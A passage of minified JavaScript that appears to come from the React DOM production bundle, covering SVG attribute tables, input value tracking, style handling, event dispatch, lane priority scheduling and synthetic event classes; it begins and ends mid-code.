paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var n=e.replace(y,b);v[n]=new g(n,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var n=e.replace(y,b);v[n]=new g(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var n=e.replace(y,b);v[n]=new g(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){v[e]=new g(e,1,!1,e.toLowerCase(),null,!1,!1)})),v.xlinkHref=new g("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){v[e]=new g(e,1,!1,e.toLowerCase(),null,!0,!0)}));var k=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,S=60103,E=60106,C=60107,x=60108,_=60114,P=60109,N=60110,T=60112,L=60113,z=60120,O=60115,M=60116,R=60121,I=60128,F=60129,D=60130,U=60131;if("function"==typeof Symbol&&Symbol.for){var A=Symbol.for;S=A("react.element"),E=A("react.portal"),C=A("react.fragment"),x=A("react.strict_mode"),_=A("react.profiler"),P=A("react.provider"),N=A("react.context"),T=A("react.forward_ref"),L=A("react.suspense"),z=A("react.suspense_list"),O=A("react.memo"),M=A("react.lazy"),R=A("react.block"),A("react.scope"),I=A("react.opaque.id"),F=A("react.debug_trace_mode"),D=A("react.offscreen"),U=A("react.legacy_hidden")}var j,B="function"==typeof Symbol&&Symbol.iterator;function V(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=B&&e[B]||e["@@iterator"])?e:null}function H(e){if(void 0===j)try{throw Error()}catch(e){var n=e.stack.trim().match(/\n( *(at )?)/);j=n&&n[1]||""}return"\n"+j+e}var $=!1;function W(e,n){if(!e||$)return"";$=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(e){var r=e}Reflect.construct(e,[],n)}else{try{n.call()}catch(e){r=e}e.call(n.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(e){if(e&&r&&"string"==typeof e.stack){for(var l=e.stack.split("\n"),a=r.stack.split("\n"),o=l.length-1,i=a.length-1;1<=o&&0<=i&&l[o]!==a[i];)i--;for(;1<=o&&0<=i;o--,i--)if(l[o]!==a[i]){if(1!==o||1!==i)do{if(o--,0>--i||l[o]!==a[i])return"\n"+l[o].replace(" at new "," at ")}while(1<=o&&0<=i);break}}}finally{$=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?H(e):""}function Q(e){switch(e.tag){case 5:return H(e.type);case 16:return H("Lazy");case 13:return H("Suspense");case 19:return H("SuspenseList");case 0:case 2:case 15:return W(e.type,!1);case 11:return W(e.type.render,!1);case 22:return W(e.type._render,!1);case 1:return W(e.type,!0);default:return""}}function q(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case C:return"Fragment";case E:return"Portal";case _:return"Profiler";case x:return"StrictMode";case L:return"Suspense";case z:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case N:return(e.displayName||"Context")+".Consumer";case P:return(e._context.displayName||"Context")+".Provider";case T:var n=e.render;return n=n.displayName||n.name||"",e.displayName||(""!==n?"ForwardRef("+n+")":"ForwardRef");case O:return q(e.type);case R:return q(e._render);case M:n=e._payload,e=e._init;try{return q(e(n))}catch(e){}}return null}function K(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function Y(e){var n=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===n||"radio"===n)}function X(e){e._valueTracker||(e._valueTracker=function(e){var n=Y(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&void 0!==t&&"function"==typeof t.get&&"function"==typeof t.set){var l=t.get,a=t.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}(e))}function G(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Y(e)?e.checked?"true":"false":e.value),(e=r)!==t&&(n.setValue(e),!0)}function Z(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(n){return e.body}}function J(e,n){var t=n.checked;return l({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=t?t:e._wrapperState.initialChecked})}function ee(e,n){var t=null==n.defaultValue?"":n.defaultValue,r=null!=n.checked?n.checked:n.defaultChecked;t=K(null!=n.value?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:"checkbox"===n.type||"radio"===n.type?null!=n.checked:null!=n.value}}function ne(e,n){null!=(n=n.checked)&&w(e,"checked",n,!1)}function te(e,n){ne(e,n);var t=K(n.value),r=n.type;if(null!=t)"number"===r?(0===t&&""===e.value||e.value!=t)&&(e.value=""+t):e.value!==""+t&&(e.value=""+t);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");n.hasOwnProperty("value")?le(e,n.type,t):n.hasOwnProperty("defaultValue")&&le(e,n.type,K(n.defaultValue)),null==n.checked&&null!=n.defaultChecked&&(e.defaultChecked=!!n.defaultChecked)}function re(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!("submit"!==r&&"reset"!==r||void 0!==n.value&&null!==n.value))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}""!==(t=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==t&&(e.name=t)}function le(e,n,t){"number"===n&&Z(e.ownerDocument)===e||(null==t?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t))}function ae(e,n){return e=l({children:void 0},n),(n=function(e){var n="";return r.Children.forEach(e,(function(e){null!=e&&(n+=e)})),n}(n.children))&&(e.children=n),e}function oe(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{for(t=""+K(t),n=null,l=0;l<e.length;l++){if(e[l].value===t)return e[l].selected=!0,void(r&&(e[l].defaultSelected=!0));null!==n||e[l].disabled||(n=e[l])}null!==n&&(n.selected=!0)}}function ie(e,n){if(null!=n.dangerouslySetInnerHTML)throw Error(o(91));return l({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ue(e,n){var t=n.value;if(null==t){if(t=n.children,n=n.defaultValue,null!=t){if(null!=n)throw Error(o(92));if(Array.isArray(t)){if(!(1>=t.length))throw Error(o(93));t=t[0]}n=t}null==n&&(n=""),t=n}e._wrapperState={initialValue:K(t)}}function se(e,n){var t=K(n.value),r=K(n.defaultValue);null!=t&&((t=""+t)!==e.value&&(e.value=t),null==n.defaultValue&&e.defaultValue!==t&&(e.defaultValue=t)),null!=r&&(e.defaultValue=""+r)}function ce(e){var n=e.textContent;n===e._wrapperState.initialValue&&""!==n&&null!==n&&(e.value=n)}var fe="http://www.w3.org/1999/xhtml";function de(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function pe(e,n){return null==e||"http://www.w3.org/1999/xhtml"===e?de(n):"http://www.w3.org/2000/svg"===e&&"foreignObject"===n?"http://www.w3.org/1999/xhtml":e}var he,me,ge=(me=function(e,n){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=n;else{for((he=he||document.createElement("div")).innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=he.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,t,r){MSApp.execUnsafeLocalFunction((function(){return me(e,n)}))}:me);function ve(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&3===t.nodeType)return void(t.nodeValue=n)}e.textContent=n}var ye={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},be=["Webkit","ms","Moz","O"];function we(e,n,t){return null==n||"boolean"==typeof n||""===n?"":t||"number"!=typeof n||0===n||ye.hasOwnProperty(e)&&ye[e]?(""+n).trim():n+"px"}function ke(e,n){for(var t in e=e.style,n)if(n.hasOwnProperty(t)){var r=0===t.indexOf("--"),l=we(t,n[t],r);"float"===t&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}Object.keys(ye).forEach((function(e){be.forEach((function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),ye[n]=ye[e]}))}));var Se=l({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ee(e,n){if(n){if(Se[e]&&(null!=n.children||null!=n.dangerouslySetInnerHTML))throw Error(o(137,e));if(null!=n.dangerouslySetInnerHTML){if(null!=n.children)throw Error(o(60));if("object"!=typeof n.dangerouslySetInnerHTML||!("__html"in n.dangerouslySetInnerHTML))throw Error(o(61))}if(null!=n.style&&"object"!=typeof n.style)throw Error(o(62))}}function Ce(e,n){if(-1===e.indexOf("-"))return"string"==typeof n.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function xe(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var _e=null,Pe=null,Ne=null;function Te(e){if(e=tl(e)){if("function"!=typeof _e)throw Error(o(280));var n=e.stateNode;n&&(n=ll(n),_e(e.stateNode,e.type,n))}}function Le(e){Pe?Ne?Ne.push(e):Ne=[e]:Pe=e}function ze(){if(Pe){var e=Pe,n=Ne;if(Ne=Pe=null,Te(e),n)for(e=0;e<n.length;e++)Te(n[e])}}function Oe(e,n){return e(n)}function Me(e,n,t,r,l){return e(n,t,r,l)}function Re(){}var Ie=Oe,Fe=!1,De=!1;function Ue(){null===Pe&&null===Ne||(Re(),ze())}function Ae(e,n){var t=e.stateNode;if(null===t)return null;var r=ll(t);if(null===r)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(t&&"function"!=typeof t)throw Error(o(231,n,typeof t));return t}var je=!1;if(f)try{var Be={};Object.defineProperty(Be,"passive",{get:function(){je=!0}}),window.addEventListener("test",Be,Be),window.removeEventListener("test",Be,Be)}catch(me){je=!1}function Ve(e,n,t,r,l,a,o,i,u){var s=Array.prototype.slice.call(arguments,3);try{n.apply(t,s)}catch(e){this.onError(e)}}var He=!1,$e=null,We=!1,Qe=null,qe={onError:function(e){He=!0,$e=e}};function Ke(e,n,t,r,l,a,o,i,u){He=!1,$e=null,Ve.apply(qe,arguments)}function Ye(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do{0!=(1026&(n=e).flags)&&(t=n.return),e=n.return}while(e)}return 3===n.tag?t:null}function Xe(e){if(13===e.tag){var n=e.memoizedState;if(null===n&&null!==(e=e.alternate)&&(n=e.memoizedState),null!==n)return n.dehydrated}return null}function Ge(e){if(Ye(e)!==e)throw Error(o(188))}function Ze(e){if(e=function(e){var n=e.alternate;if(!n){if(null===(n=Ye(e)))throw Error(o(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(null===l)break;var a=l.alternate;if(null===a){if(null!==(r=l.return)){t=r;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===t)return Ge(l),e;if(a===r)return Ge(l),n;a=a.sibling}throw Error(o(188))}if(t.return!==r.return)t=l,r=a;else{for(var i=!1,u=l.child;u;){if(u===t){i=!0,t=l,r=a;break}if(u===r){i=!0,r=l,t=a;break}u=u.sibling}if(!i){for(u=a.child;u;){if(u===t){i=!0,t=a,r=l;break}if(u===r){i=!0,r=a,t=l;break}u=u.sibling}if(!i)throw Error(o(189))}}if(t.alternate!==r)throw Error(o(190))}if(3!==t.tag)throw Error(o(188));return t.stateNode.current===t?e:n}(e),!e)return null;for(var n=e;;){if(5===n.tag||6===n.tag)return n;if(n.child)n.child.return=n,n=n.child;else{if(n===e)break;for(;!n.sibling;){if(!n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}}return null}function Je(e,n){for(var t=e.alternate;null!==n;){if(n===e||n===t)return!0;n=n.return}return!1}var en,nn,tn,rn,ln=!1,an=[],on=null,un=null,sn=null,cn=new Map,fn=new Map,dn=[],pn="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function hn(e,n,t,r,l){return{blockedOn:e,domEventName:n,eventSystemFlags:16|t,nativeEvent:l,targetContainers:[r]}}function mn(e,n){switch(e){case"focusin":case"focusout":on=null;break;case"dragenter":case"dragleave":un=null;break;case"mouseover":case"mouseout":sn=null;break;case"pointerover":case"pointerout":cn.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":fn.delete(n.pointerId)}}function gn(e,n,t,r,l,a){return null===e||e.nativeEvent!==a?(e=hn(n,t,r,l,a),null!==n&&null!==(n=tl(n))&&nn(n),e):(e.eventSystemFlags|=r,n=e.targetContainers,null!==l&&-1===n.indexOf(l)&&n.push(l),e)}function vn(e){var n=nl(e.target);if(null!==n){var t=Ye(n);if(null!==t)if(13===(n=t.tag)){if(null!==(n=Xe(t)))return e.blockedOn=n,void rn(e.lanePriority,(function(){a.unstable_runWithPriority(e.priority,(function(){tn(t)}))}))}else if(3===n&&t.stateNode.hydrate)return void(e.blockedOn=3===t.tag?t.stateNode.containerInfo:null)}e.blockedOn=null}function yn(e){if(null!==e.blockedOn)return!1;for(var n=e.targetContainers;0<n.length;){var t=Jn(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t)return null!==(n=tl(t))&&nn(n),e.blockedOn=t,!1;n.shift()}return!0}function bn(e,n,t){yn(e)&&t.delete(n)}function wn(){for(ln=!1;0<an.length;){var e=an[0];if(null!==e.blockedOn){null!==(e=tl(e.blockedOn))&&en(e);break}for(var n=e.targetContainers;0<n.length;){var t=Jn(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t){e.blockedOn=t;break}n.shift()}null===e.blockedOn&&an.shift()}null!==on&&yn(on)&&(on=null),null!==un&&yn(un)&&(un=null),null!==sn&&yn(sn)&&(sn=null),cn.forEach(bn),fn.forEach(bn)}function kn(e,n){e.blockedOn===n&&(e.blockedOn=null,ln||(ln=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,wn)))}function Sn(e){function n(n){return kn(n,e)}if(0<an.length){kn(an[0],e);for(var t=1;t<an.length;t++){var r=an[t];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==on&&kn(on,e),null!==un&&kn(un,e),null!==sn&&kn(sn,e),cn.forEach(n),fn.forEach(n),t=0;t<dn.length;t++)(r=dn[t]).blockedOn===e&&(r.blockedOn=null);for(;0<dn.length&&null===(t=dn[0]).blockedOn;)vn(t),null===t.blockedOn&&dn.shift()}function En(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}var Cn={animationend:En("Animation","AnimationEnd"),animationiteration:En("Animation","AnimationIteration"),animationstart:En("Animation","AnimationStart"),transitionend:En("Transition","TransitionEnd")},xn={},_n={};function Pn(e){if(xn[e])return xn[e];if(!Cn[e])return e;var n,t=Cn[e];for(n in t)if(t.hasOwnProperty(n)&&n in _n)return xn[e]=t[n];return e}f&&(_n=document.createElement("div").style,"AnimationEvent"in window||(delete Cn.animationend.animation,delete Cn.animationiteration.animation,delete Cn.animationstart.animation),"TransitionEvent"in window||delete Cn.transitionend.transition);var Nn=Pn("animationend"),Tn=Pn("animationiteration"),Ln=Pn("animationstart"),zn=Pn("transitionend"),On=new Map,Mn=new Map,Rn=["abort","abort",Nn,"animationEnd",Tn,"animationIteration",Ln,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",zn,"transitionEnd","waiting","waiting"];function In(e,n){for(var t=0;t<e.length;t+=2){var r=e[t],l=e[t+1];l="on"+(l[0].toUpperCase()+l.slice(1)),Mn.set(r,n),On.set(r,l),s(l,[r])}}(0,a.unstable_now)();var Fn=8;function Dn(e){if(0!=(1&e))return Fn=15,1;if(0!=(2&e))return Fn=14,2;if(0!=(4&e))return Fn=13,4;var n=24&e;return 0!==n?(Fn=12,n):0!=(32&e)?(Fn=11,32):0!=(n=192&e)?(Fn=10,n):0!=(256&e)?(Fn=9,256):0!=(n=3584&e)?(Fn=8,n):0!=(4096&e)?(Fn=7,4096):0!=(n=4186112&e)?(Fn=6,n):0!=(n=62914560&e)?(Fn=5,n):67108864&e?(Fn=4,67108864):0!=(134217728&e)?(Fn=3,134217728):0!=(n=805306368&e)?(Fn=2,n):0!=(1073741824&e)?(Fn=1,1073741824):(Fn=8,e)}function Un(e,n){var t=e.pendingLanes;if(0===t)return Fn=0;var r=0,l=0,a=e.expiredLanes,o=e.suspendedLanes,i=e.pingedLanes;if(0!==a)r=a,l=Fn=15;else if(0!=(a=134217727&t)){var u=a&~o;0!==u?(r=Dn(u),l=Fn):0!=(i&=a)&&(r=Dn(i),l=Fn)}else 0!=(a=t&~o)?(r=Dn(a),l=Fn):0!==i&&(r=Dn(i),l=Fn);if(0===r)return 0;if(r=t&((0>(r=31-$n(r))?0:1<<r)<<1)-1,0!==n&&n!==r&&0==(n&o)){if(Dn(n),l<=Fn)return n;Fn=l}if(0!==(n=e.entangledLanes))for(e=e.entanglements,n&=r;0<n;)l=1<<(t=31-$n(n)),r|=e[t],n&=~l;return r}function An(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function jn(e,n){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=Bn(24&~n))?jn(10,n):e;case 10:return 0===(e=Bn(192&~n))?jn(8,n):e;case 8:return 0===(e=Bn(3584&~n))&&0===(e=Bn(4186112&~n))&&(e=512),e;case 2:return 0===(n=Bn(805306368&~n))&&(n=268435456),n}throw Error(o(358,e))}function Bn(e){return e&-e}function Vn(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function Hn(e,n,t){e.pendingLanes|=n;var r=n-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[n=31-$n(n)]=t}var $n=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Wn(e)/Qn|0)|0},Wn=Math.log,Qn=Math.LN2,qn=a.unstable_UserBlockingPriority,Kn=a.unstable_runWithPriority,Yn=!0;function Xn(e,n,t,r){Fe||Re();var l=Zn,a=Fe;Fe=!0;try{Me(l,e,n,t,r)}finally{(Fe=a)||Ue()}}function Gn(e,n,t,r){Kn(qn,Zn.bind(null,e,n,t,r))}function Zn(e,n,t,r){var l;if(Yn)if((l=0==(4&n))&&0<an.length&&-1<pn.indexOf(e))e=hn(null,e,n,t,r),an.push(e);else{var a=Jn(e,n,t,r);if(null===a)l&&mn(e,r);else{if(l){if(-1<pn.indexOf(e))return e=hn(a,e,n,t,r),void an.push(e);if(function(e,n,t,r,l){switch(n){case"focusin":return on=gn(on,e,n,t,r,l),!0;case"dragenter":return un=gn(un,e,n,t,r,l),!0;case"mouseover":return sn=gn(sn,e,n,t,r,l),!0;case"pointerover":var a=l.pointerId;return cn.set(a,gn(cn.get(a)||null,e,n,t,r,l)),!0;case"gotpointercapture":return a=l.pointerId,fn.set(a,gn(fn.get(a)||null,e,n,t,r,l)),!0}return!1}(a,e,n,t,r))return;mn(e,r)}Rr(e,n,r,null,t)}}}function Jn(e,n,t,r){var l=xe(r);if(null!==(l=nl(l))){var a=Ye(l);if(null===a)l=null;else{var o=a.tag;if(13===o){if(null!==(l=Xe(a)))return l;l=null}else if(3===o){if(a.stateNode.hydrate)return 3===a.tag?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return Rr(e,n,r,l,t),null}var et=null,nt=null,tt=null;function rt(){if(tt)return tt;var e,n,t=nt,r=t.length,l="value"in et?et.value:et.textContent,a=l.length;for(e=0;e<r&&t[e]===l[e];e++);var o=r-e;for(n=1;n<=o&&t[r-n]===l[a-n];n++);return tt=l.slice(e,1<n?1-n:void 0)}function lt(e){var n=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===n&&(e=13):e=n,10===e&&(e=13),32<=e||13===e?e:0}function at(){return!0}function ot(){return!1}function it(e){function n(n,t,r,l,a){for(var o in this._reactName=n,this._targetInst=r,this.type=t,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(l):l[o]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?at:ot,this.isPropagationStopped=ot,this}return l(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=at)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=at)},persist:function(){},isPersistent:at}),n}var ut,st,ct,ft={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},dt=it(ft),pt=l({},ft,{view:0,detail:0}),ht=it(pt),mt=l({},pt,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Pt,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ct&&(ct&&"mousemove"===e.type?(ut=e.screenX-ct.screenX,st=e.screenY-ct.screenY):st=ut=0,ct=e),ut)},movementY:function(e){return"movementY"in e?e.movementY:st}}),gt=it(mt),vt=it(l({},mt,{dataTransfer:0})),yt=it(l({},pt,{relatedTarget:0})),bt=it(l({},ft,{animationName:0,elapsedTime:0,pseudoElement:0})),wt=l({},ft,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),kt=it(wt),St=it(l({},ft,{data:0})),Et={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ct={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},xt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function _t(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):!!(e=xt[e])&&!!n[e]}function Pt(){return _t}var Nt=l({},pt,{key:function(e){if(e.key){var n=Et[e.key]||e.key;if("Unidentified"!==n)return n}return"keypress"===e.type?13===(e=lt(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Ct[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Pt,charCode:function(e){return"keypress"===e.type?lt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?lt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Tt=it(Nt),Lt=it(l({},mt,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),zt=it(l({},pt,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Pt})),Ot=it(l({},ft,{propertyName:0,elapsedTime:0,pseudoElement:0})),Mt=l({},mt,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Rt=it(Mt),It=[9,13,27,32],Ft=f&&"CompositionEvent"in window,Dt=null;f&&"documentMode"in document&&(Dt=document.documentMode);var Ut=f&&"TextEvent"in window&&!Dt,At=f&&(!Ft||Dt&&8<Dt&&11>=Dt),jt=String.fromCharCode(32),Bt=!1;function Vt(e,n){switch(e){case"keyup":return-1!==It.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ht(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var $t=!1,Wt={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qt(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===n?!!Wt[e.type]:"textarea"===n}function qt(e,n,t,r){Le(r),0<(n=Fr(n,"onChange")).length&&(t=new dt("onChange","change",null,t,r),e.push({event:t,listeners:n}))}var Kt=null,Yt=null;function Xt(e){Nr(e,0)}function Gt(e){if(G(rl(e)))return e}function Zt(e,n){if("change"===e)return n}var Jt=!1;if(f){var er;if(f){var nr="oninput"in document;if(!nr){var tr=document.createElement("div");tr.setAttribute("oninput","return;"),nr="function"==typeof tr.oninput}er=nr}else er=!1;Jt=er&&(!document.documentMode||9<document.documentMode)}function rr(){Kt&&(Kt.detachEvent("onpropertychange",lr),Yt=Kt=null)}function lr(e){if("value"===e.propertyName&&Gt(Yt)){var n=[];if(qt(n,Yt,e,xe(e)),e=Xt,Fe)e(n);else{Fe=!0;try{Oe(e,n)}finally{Fe=!1,Ue()}}}}function ar(e,n,t){"focusin"===e?(rr(),Yt=t,(Kt=n).attachEvent("onpropertychange",lr)):"focusout"===e&&rr()}function or(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Gt(Yt)}function ir(e,n){if("click"===e)return Gt(n)}function ur(e,n){if("input"===e||"change"===e)return Gt(n)}var sr="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n},cr=Object.prototype.hasOwnProperty;function fr(e,n){if(sr(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++)if(!cr.call(n,t[r])||!sr(e[t[r]],n[t[r]]))return!1;return!0}function dr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function pr(e,n){var 